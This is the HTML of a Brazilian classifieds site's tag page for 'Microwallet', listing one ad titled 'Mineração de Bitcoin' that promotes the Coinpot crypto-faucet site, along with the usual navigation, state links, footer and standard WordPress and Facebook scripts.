<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-124"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/casa-decoracao/"><span class="cat-item-name">Casa | Decoração</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-103"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/celulares-telefonia/"><span class="cat-item-name">Celulares | Telefonia</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-17"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/eletronicos/"><span class="cat-item-name">Eletrônicos</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-27"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/"><span class="cat-item-name">Empregos | Serviços | Negócios</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-105"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/esportes/"><span class="cat-item-name">esportes</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-23"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/fast-food-delivery/"><span class="cat-item-name">fast food | Delivery</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-107"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/imoveis/"><span class="cat-item-name">imóveis</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-323"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/moda-beleza-saude/"><span class="cat-item-name">Moda | Beleza | Saúde</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-116"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/musica-hobbies/"><span class="cat-item-name">Música | Hobbies</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-73"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/veiculos-avioes-barcos/"><span class="cat-item-name">veículos | Aviões | Barcos</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
</div></ul></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70460"><a href="https://anunciosgratis.com.br/blog/">Blog</a></li>
</ul>
	</div><!-- .row -->

</nav><!-- .top-bar -->

	<!-- off-canvas title bar -->
<div class="title-bar" data-responsive-toggle="wide-menu" data-hide-for="medium">

	<div class="title-bar-left">
		<button class="menu-icon" type="button" data-open="offCanvasLeft"></button>
		<span class="title-bar-title">
			<a href="https://anunciosgratis.com.br/" title="anuncios grátis" rel="home">
				anuncios grátis			</a>
		</span>
	</div>

	<div class="title-bar-right">
		<button class="menu-icon" type="button" data-open="offCanvasRight"></button>
	</div>

</div>

</header> <!-- .header -->
					
					
<section id="searchbar" class="row column">
	<div class="column content-wrap">
		<form method="get" class="search-form" action="https://anunciosgratis.com.br/anuncio/" role="search">

	<div class="row">

		<div class="search-keywords-wrap medium-4 columns">
			<input name="s" type="search" id="search_keywords" class="search_keywords" value="" placeholder="What are you looking for?" />
		</div>

		
			<div class="search-location-wrap medium-3 columns">
				<input type="text" value="" name="location" id="search_location" class="search_location app-address-field" placeholder="Location" autocomplete="off">
			</div><!-- .search-location-wrap -->

		
		<div class="search-category-wrap medium-3 columns">
			<select  name='scat' id='scat' class='searchbar' tabindex="2">
	<option value='0' selected='selected'>Todas Categorias</option>
	<option class="level-0" value="12753">Adulto</option>
	<option class="level-0" value="97">Animais / Acessório</option>
	<option class="level-0" value="98">Bebês | Crianças</option>
	<option class="level-0" value="124">Casa | Decoração</option>
	<option class="level-0" value="103">Celulares | Telefonia</option>
	<option class="level-0" value="17">Eletrônicos</option>
	<option class="level-0" value="27">Empregos | Serviços | Negócios</option>
	<option class="level-0" value="105">esportes</option>
	<option class="level-0" value="23">fast food | Delivery</option>
	<option class="level-0" value="107">imóveis</option>
	<option class="level-0" value="323">Moda | Beleza | Saúde</option>
	<option class="level-0" value="116">Música | Hobbies</option>
	<option class="level-0" value="73">veículos | Aviões | Barcos</option>
</select>
		</div>

		<div class="search-button-wrap medium-2 columns">
			<button type="submit" class="button expanded">
				<i class="fa fa-search" aria-hidden="true"></i>
				Pesquisa			</button>
		</div>
		
		<input type="hidden" name="lat" value="0">
		<input type="hidden" name="lng" value="0">
		<input type="hidden" name="radius" value="50">
		<input type="hidden" name="st" value="ad_listing">

	</div> <!-- .row -->

</form>
	</div>
</section>

<div id="primary" class="content-area row">

	<div class="columns">

		

<div id="breadcrumb" class="row columns">

	<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail" itemprop="breadcrumb"><ul class="trail-items breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="trail-item trail-begin"><a href="https://anunciosgratis.com.br/" rel="home" itemprop="item"><span itemprop="name"><span aria-hidden="true" style="display: none;">Início</span><i class="fa fa-home"></i></span></a><meta itemprop="position" content="1" /></li>
  <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Anúncios marcados com "Microwallet"</span><meta itemprop="position" content="2" /></li></ul></nav>
</div>


	</div>

	
	<main id="main" class="site-main m-large-8 columns" role="main">
		<section>

			
<header class="page-header row columns">
		<a class="fa-icon fa-rss rss-link-icon" href="https://anunciosgratis.com.br/anunciar/microwallet/feed/" title="Microwallet RSS Feed">
		<span class="screen-reader-text">RSS Feed for ad tag Microwallet</span>
	</a>
	<h1 class="h4">
		Listings tagged with &quot;Microwallet&quot; (1)	</h1>
	</header><!-- .page-header -->


				<div class="row small-up-1 medium-up-12 list-view listing-wrap">

				
					<div class="column">

						
						
<article id="post-58797" class="listing-item listing-map-data content-wrap display-list  post-58797 ad_listing type-ad_listing status-publish hentry ad_cat-manutencao-assistencia-tecnica-celulares-telefonia ad_tag-bitcoin ad_tag-bitcoin-cash-e-litecoin ad_tag-bitfun ad_tag-bonusbitcoin ad_tag-criptomoeda ad_tag-dash ad_tag-dogecoin ad_tag-faucets ad_tag-microwallet ad_tag-moonbitcoin" data-id="58797" data-title="Mineração de Bitcoin" data-permalink="https://anunciosgratis.com.br/anuncio/mineracao-de-bitcoin/" data-address="Av. Brigadeiro Faria Lima São Paulo São Paulo 00000000" data-image="https://anunciosgratis.com.br/wp-content/uploads/2020/03/549020-50x50.png" role="article">

	<div class="row">

		<div class="small-12 medium-5 columns">

			<a class="entry-thumbnail" href="https://anunciosgratis.com.br/anuncio/mineracao-de-bitcoin/" aria-label="Thumbnail image for Mineração de Bitcoin" aria-hidden="true">
				<div style="background-image: url(https://anunciosgratis.com.br/wp-content/uploads/2020/03/549020.png);" class="item-cover entry-cover has-image">
					<span class="screen-reader-text">Mineração de Bitcoin</span>
				</div>
			</a>

		</div> <!-- .columns -->

		<div class="small-12 medium-7 columns">

			<div class="content-inner">

				<header class="entry-header">
					
	<div class="price-wrap">
		<span class="tag-head"><span class="post-price">R$ 100,00</span></span>
	</div>

<h2 class="h4 entry-title"><a href="https://anunciosgratis.com.br/anuncio/mineracao-de-bitcoin/" title="Mineração de Bitcoin" rel="bookmark">Mineração de Bitcoin</a></h2>				</header>

				<div class="entry-header">

					<div class="listing-meta">
							<ul class="meta-list list-inline">
		<li class="listing-cat fa-icon fa-list-ul"><a href="https://anunciosgratis.com.br/anuncios/celulares-telefonia/manutencao-assistencia-tecnica-celulares-telefonia/" rel="tag">Manutenção | Assistência técnica</a></li>
									<li class="listing-owner"><img alt='Avatar of coinpot01' src='https://secure.gravatar.com/avatar/793827cc06f282bbd3eca60094aad3eab1c81e3c0efd0bf2756e7cef8d1fdc20?s=24&#038;d=wavatar&#038;r=pg' srcset='https://secure.gravatar.com/avatar/793827cc06f282bbd3eca60094aad3eab1c81e3c0efd0bf2756e7cef8d1fdc20?s=48&#038;d=wavatar&#038;r=pg 2x' class='avatar avatar-24 photo' height='24' width='24' decoding='async'/><a href="https://anunciosgratis.com.br/author/coinpot01/" title="Posts de coinpot01" rel="author">coinpot01</a></li>
						<li class="listing-date fa-icon fa-clock-o"> 22/03/2020</li>
			</ul><!-- .meta-list -->

					</div>

				</div> <!-- .entry-content -->

				<div class="entry-content subheader">

					O Coinpot é um dos maiores e mais conhecidos sites de faucets e tido como confiável desde sua abertura. Possui uma micro carteira, faucets, sorteios, <a class="moretag" href="https://anunciosgratis.com.br/anuncio/mineracao-de-bitcoin/">[&hellip;]</a>
				</div> <!-- .entry-content -->

				<footer class="entry-footer">

						<span class="stats">359 visualizações, 0 hoje</span>

				</footer> <!-- .entry-content -->

			</div> <!-- .content-inner -->

		</div> <!-- .columns -->

	</div> <!-- .row -->

</article>

						
					</div> <!-- .column -->

				
				</div> <!-- .row -->

				
		</section>
	</main>

	
<div id="sidebar" class="m-large-4 columns" role="complementary">
	
	
	<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Anúncio por Estado</h3>			<div class="textwidget"><h5><span style="color: #216554;"><a href="https://anunciosgratis.com.br/?attachment_id=8950" rel="attachment wp-att-8950"><img class="alignnone wp-image-8950" title="anuncio - acre" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-acre.gif" alt="anuncio - acre" width="32" height="23" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=acre&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Acre</a> </span></h5>
<h5><a style="font-size: 1rem;" href="https://anunciosgratis.com.br/anuncio-alagoas/" rel="attachment wp-att-8951"><img class="alignnone wp-image-8951" title="anuncio - alagoas" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-alagoas.gif" alt="" width="32" height="21" /></a><span style="color: #216554; font-size: 1rem;">   </span><a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=alagoas&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Alagoas</a></h5>
<h5><span style="color: #216554;"><a href="https://anunciosgratis.com.br/anuncio-amapa/" rel="attachment wp-att-8952"><img class="alignnone wp-image-8952" title="anuncio - amapa" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-amapa.gif" alt="" width="32" height="22" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=amapa&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Amapá</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/bandeira_amazonas-300x214/" target="_blank" rel="attachment wp-att-8953 noopener"><img class="alignnone wp-image-8953" title="Anuncio - Amazonas" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/bandeira_amazonas-300x214.gif" alt="" width="32" height="23" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=amazonas&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Amazonas</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-bahia/" target="_blank" rel="attachment wp-att-8954 noopener"><img class="alignnone wp-image-8954" title="anuncio - bahia" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-bahia.gif" alt="" width="32" height="23" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=bahia&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios na Bahia</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-ceara/" rel="attachment wp-att-8955"><img class="alignnone wp-image-8955" title="Anuncio - Ceara" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/Anuncio-Ceara.gif" alt="" width="32" height="22" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=ceara&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Ceará</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-distrito-federal/" rel="attachment wp-att-8956"><img class="alignnone wp-image-8956" title="Anuncio - Distrito - Federal" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/Anuncio-Distrito-Federal.gif" alt="" width="32" height="21" /></a> <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=distrito+federal&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">  Anúncios no Distrito Federal</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-espirito-santo/" rel="attachment wp-att-8957"><img class="alignnone wp-image-8957 size-full" title="Anuncio - Espirito - Santo" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/Anuncio-Espirito-Santo.gif" alt="" width="32" height="23" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=espirito+santo&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Espírito Santo</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-goias/" rel="attachment wp-att-8958"><img class="alignnone wp-image-8958" title="Anuncio - goias" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/Anuncio-goias.gif" alt="Anuncio - goias" width="32" height="23" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=goias&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Goiás</a></span></h5>
<h5> <a style="font-size: 1rem;" href="https://anunciosgratis.com.br/?attachment_id=34414" rel="attachment wp-att-34414"><img class="alignnone wp-image-34414" src="https://anunciosgratis.com.br/wp-content/uploads/2019/02/Bandeira_do_Maranhão-e1549851062984.png" alt="" width="32" height="21" /></a><a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=maranhão&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">  Anúncios no Maranhão</a></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-mato-grosso/" rel="attachment wp-att-8960"><img class="alignnone wp-image-8960" title="anuncio - mato - grosso" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-mato-grosso.gif" alt="" width="32" height="22" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=mato+grosso&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Mato Grosso</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-mato-grosso-do-sul/" rel="attachment wp-att-8961"><img class="alignnone wp-image-8961" title="anuncio - mato - grosso - do - sul" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-mato-grosso-do-sul.gif" alt="" width="32" height="22" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=mato+grosso+sul&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Mato Grosso do Sul</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-minas-gerais/" rel="attachment wp-att-8962"><img class="alignnone wp-image-8962" title="anuncio - minas - gerais" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-minas-gerais.gif" alt="" width="33" height="23" /> </a><a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=minas+gerais&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Minas Gerais</a></span></h5>
<h5><span style="color: #216554;"><a href="https://anunciosgratis.com.br/anuncio-paraiba/" rel="attachment wp-att-8963"><img class="alignnone wp-image-8963" title="anuncio - paraiba" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-paraiba.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Paraiba&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios na Paraíba</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-parana/" rel="attachment wp-att-8964"><img class="alignnone wp-image-8964" title="anuncio - parana" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-parana.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Parana&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Paraná</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-pernambuco/" rel="attachment wp-att-8965"><img class="alignnone wp-image-8965" title="anuncio - pernambuco" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-pernambuco.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Pernambuco&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Pernambuco</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-piaui/" rel="attachment wp-att-8966"><img class="alignnone wp-image-8966" title="anuncio - piaui" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-piaui.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Piau%C3%AD&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Piauí</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-rio-de-janeiro/" rel="attachment wp-att-8967"><img class="alignnone wp-image-8967" title="anuncio - rio - de - janeiro" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-rio-de-janeiro.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Rio+de+Janeiro&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Rio de Janeiro</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-rio-grande-do-norte/" rel="attachment wp-att-8968"><img class="alignnone wp-image-8968" title="anuncio - rio - grande - do - norte" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-rio-grande-do-norte.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Rio+Grande+do+Norte&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Rio Grande do Norte</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-rio-grande-do-sul/" rel="attachment wp-att-8969"><img class="alignnone wp-image-8969" title="anuncio - rio - grande - do - sul" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-rio-grande-do-sul.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Rio+Grande+do+Sul&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Rio Grande do Sul</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-rondonia/" rel="attachment wp-att-8970"><img class="alignnone wp-image-8970" title="anuncio - rondonia" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-rondonia.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Rondonia&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Rondônia</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-roraima/" rel="attachment wp-att-8971"><img class="alignnone wp-image-8971" title="anuncio - roraima" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-roraima.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Roraima&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Roraima</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-santa-catarina/" rel="attachment wp-att-8975"><img class="alignnone wp-image-8975" title="anuncio santa - catarina" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-santa-catarina.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Santa+Catarina&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Santa Catarina</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-sao-paulo/" rel="attachment wp-att-8972"><img class="alignnone wp-image-8972" title="anuncio - sao - paulo" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-sao-paulo-e1481502084581.gif" alt="" width="32" height="20" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=S%C3%A3o+Paulo&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em São Paulo</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-sergipe/" rel="attachment wp-att-8973"><img class="alignnone wp-image-8973" title="anuncio - sergipe" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-sergipe.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Sergipe&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Sergipe</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-tocantins/" rel="attachment wp-att-8974"><img class="alignnone wp-image-8974" title="anuncio - tocantins" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-tocantins.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Tocantins&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Tocantins</a></span></h5></div>
		</aside>
	
</div><!-- #sidebar -->

</div> <!-- #primary -->

										
<footer id="footer" class="site-footer" role="contentinfo">

	<div class="row column">

		<div class="footer-top row">

					<div class="tiled-row row">
						<div class="column medium-3">
				<aside id="ad_tag_cloud-3" class="widget-footer column widget_tag_cloud"><h3 class="widget-title">🔍 Palavras</h3><div><a href="https://anunciosgratis.com.br/anuncios/adulto/" class="tag-cloud-link tag-link-12753 tag-link-position-1" style="font-size: 13.325153374233pt;" aria-label="Adulto (439 itens)">Adulto</a>
<a href="https://anunciosgratis.com.br/anuncios/moda-beleza-saude/beleza-estetica/" class="tag-cloud-link tag-link-1567 tag-link-position-2" style="font-size: 12.80981595092pt;" aria-label="Beleza | Estética (375 itens)">Beleza | Estética</a>
<a href="https://anunciosgratis.com.br/anuncios/casa-decoracao/" class="tag-cloud-link tag-link-124 tag-link-position-3" style="font-size: 8pt;" aria-label="Casa | Decoração (104 itens)">Casa | Decoração</a>
<a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/empregos-ofertas/" class="tag-cloud-link tag-link-1579 tag-link-position-4" style="font-size: 11.521472392638pt;" aria-label="Empregos ofertas (268 itens)">Empregos ofertas</a>
<a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/" class="tag-cloud-link tag-link-27 tag-link-position-5" style="font-size: 11.435582822086pt;" aria-label="Empregos | Serviços | Negócios (263 itens)">Empregos | Serviços | Negócios</a>
<a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/industria-comercio-e-agro/" class="tag-cloud-link tag-link-1583 tag-link-position-6" style="font-size: 11.865030674847pt;" aria-label="Indústria | Comércio e agro (293 itens)">Indústria | Comércio e agro</a>
<a href="https://anunciosgratis.com.br/anuncios/casa-decoracao/jardinagem-paisagismo/" class="tag-cloud-link tag-link-38 tag-link-position-7" style="font-size: 8.5153374233129pt;" aria-label="Jardinagem | Paisagismo (120 itens)">Jardinagem | Paisagismo</a>
<a href="https://anunciosgratis.com.br/anuncios/imoveis/apartamento/padrao/" class="tag-cloud-link tag-link-1435 tag-link-position-8" style="font-size: 9.5460122699387pt;" aria-label="Padrão (159 itens)">Padrão</a>
<a href="https://anunciosgratis.com.br/anuncios/imoveis/quartos-para-alugar/" class="tag-cloud-link tag-link-158 tag-link-position-9" style="font-size: 11.177914110429pt;" aria-label="Quartos Para alugar (247 itens)">Quartos Para alugar</a>
<a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/servicos-oportunidades/" class="tag-cloud-link tag-link-1581 tag-link-position-10" style="font-size: 22pt;" aria-label="Serviços | Oportunidades (4.481 itens)">Serviços | Oportunidades</a></div>
</aside>			</div>
						<div class="column medium-3">
				<aside id="widget-featured-ads-6" class="widget-footer column widget-featured-ads"><h3 class="widget-title">Destaque</h3><ul><li><a href="https://anunciosgratis.com.br/anuncio/como-se-vestir-bem-usar-roupas-com-estilo/">como se vestir bem |  usar roupas com estilo</a></li><li><a href="https://anunciosgratis.com.br/anuncio/camiseta-ogabel-10-pecas-atacado/">Camiseta Ogabel 10 Peças Atacado</a></li><li><a href="https://anunciosgratis.com.br/anuncio/lamborghini-gallardo-carros-importados/">Lamborghini Gallardo | Carros Importados</a></li><li><a href="https://anunciosgratis.com.br/anuncio/como-ensinar-e-educar-uma-crianca/">Como ensinar e educar uma criança</a></li></ul></aside>			</div>
						<div class="column medium-3">
				<aside id="cp_facebook_like-3" class="widget-footer column widget-facebook"><h3 class="widget-title">👍 Facebook Amigos</h3>
		<div id="fb-root"></div>
		<script>(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.3&appId=235643263204884";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>

			<div class="fb-page" data-href="https://www.facebook.com/sitedeanunciogratis"  data-width = "220"   data-height = "280"   data-hide-cover = "false"   data-show-facepile = "true"   data-show-posts = "false"   data-hide-cta = "false"   data-small-header = "true"   data-adapt-container-width = "false"   >
			<div class="fb-xfbml-parse-ignore">
				<blockquote cite="https://www.facebook.com/sitedeanunciogratis">
					<a href="https://www.facebook.com/sitedeanunciogratis">👍 Facebook Amigos</a>
				</blockquote>
			</div>
		</div>
	</aside>			</div>
						<div class="column medium-3">
				<aside id="text-15" class="widget-footer column widget_text">			<div class="textwidget">
<a href="https://www.google.com/transparencyreport/safebrowsing/diagnostic/index.html#url=sitedeanunciogratis.com.br" rel="attachment wp-att-8679"><img class="alignnone wp-image-11847" src="https://anunciosgratis.com.br/wp-content/uploads/2016/01/Selo-de-segurança-google-500x188.jpg" width="239" height="90" /></a></div>
		</aside>			</div>
					</div>
			
		</div> <!-- .footer-top -->

		<div class="divider"></div>

		<div class="footer-bottom">

			<div class="row column">

				<ul id="footer-nav-menu" class="social-media list-inline"><li id="menu-item-31857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31857"><a href="https://anunciosgratis.com.br/" title="Anúncio Grátis">anuncios gratis | anunciar gratis | classificados gratis</a></li>
<li id="menu-item-8772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8772"><a href="https://anunciosgratis.com.br/anuncio" title="Veja nossa relação de anuncio grátis ">Anuncios</a></li>
<li id="menu-item-8627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8627"><a href="https://anunciosgratis.com.br/contato-ajuda/" title="Formulário de Contato | Ajuda site de anúncio gratis">Contato | Ajuda</a></li>
<li id="menu-item-31868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31868"><a href="https://anunciosgratis.com.br/novo-anuncio/">Novo Anúncio</a></li>
</ul>
				<div class="copyright">
					© Site de Anúncio grátis | Anunciar Gratis 2018 | Todos Direitos Reservados									</div> <!-- .copyright -->

			</div> <!-- .row -->

		</div> <!-- .footer-bottom -->

	</div> <!-- .row -->

</footer><!-- .site-footer -->
					
				</div><!-- .off-canvas-content -->

			</div><!-- .off-canvas-wrapper-inner -->

		</div><!-- .off-canvas-wrapper -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/classipress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://anunciosgratis.com.br/wp-admin/admin-ajax.php","nonce":"e799a4109b"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.2" id="kk-star-ratings-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
